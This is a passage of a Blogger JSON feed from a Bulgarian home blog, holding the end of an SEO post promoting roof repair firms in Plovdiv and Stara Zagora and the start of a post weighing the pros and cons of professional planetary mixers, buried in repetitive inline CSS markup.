style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКачество на материалите\u003C\/span\u003E: Уверете се, че фирмата използва висококачествени материали, които гарантират дълготрайност и надеждност на покрива.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦенови предложения\u003C\/span\u003E: Сравнете ценовите предложения на различни фирми, но не избирайте най-евтиния вариант, ако това означава компромис с качеството.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EГаранции и следпродажбено обслужване\u003C\/span\u003E: Проверете какви гаранции предлага фирмата и какво включва следпродажбеното обслужване.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EРемонтът на покриви е критичен процес, който изисква професионализъм и внимание към детайлите. В Пловдив и Стара Загора има множество фирми, които предлагат качествени услуги в тази област. Изборът на правилната фирма може да гарантира дълготрайност, енергийна ефективност и повишена стойност на вашия имот. Ако търсите надежден партньор за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/stara-zagora\/\" target=\"_blank\"\u003Eремонт на покриви в Стара Загора\u003C\/a\u003E\u003C\/b\u003E, посетете сайта на Remontipokrivi net!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2409494577685392194\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html","title":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s72-c\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8472979761658778171"},"published":{"$t":"2025-04-18T09:38:00.004+03:00"},"updated":{"$t":"2025-04-18T09:38:43.033+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Планетарен миксер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"планетарни миксери"}],"title":{"type":"text","$t":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s550\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s320\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EПрофесионалните \u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/\" target=\"_blank\"\u003Eпланетарни миксери\u003C\/a\u003E\u003C\/b\u003E са мощни и многофункционални кухненски уреди, които предлагат разнообразие от функции за приготвяне на различни видове храна. Те са особено популярни сред професионалните готвачи и пекари, но все повече хора се чудят дали инвестицията в такъв уред е оправдана и за домашната кухня. В тази статия ще разгледаме предимствата и недостатъците на професионалния планетарен миксер, за да помогнем на читателите да вземат информирано решение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 id=\"предимства-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредимства на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМощност и ефективност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери обикновено разполагат с мощен мотор, който може да обработва големи количества съставки бързо и ефективно. Това ги прави идеални за приготвяне на тесто за хляб, сладкиши и други тежки смеси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМногофункционалност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери често идват с множество приставки и аксесоари, които позволяват изпълнението на различни задачи – от разбиване на яйца до месене на тесто. Някои модели дори включват месомелачки или паста машини.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСтабилност и издръжливост\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са проектирани да издържат на интензивна употреба. Те са стабилни и устойчиви, което гарантира дълготрайна експлоатация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКонтрол на скоростта\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПовечето модели предлагат различни нива на скорост, което позволява по-добър контрол върху процеса на смесване и предотвратява прекомерното разбиване или месене на съставките.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКапацитет\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EГолемият капацитет на купата позволява приготвянето на големи количества храна наведнъж, което е особено полезно за семейства или за тези, които обичат да готвят в големи количества.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"недостатъци-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 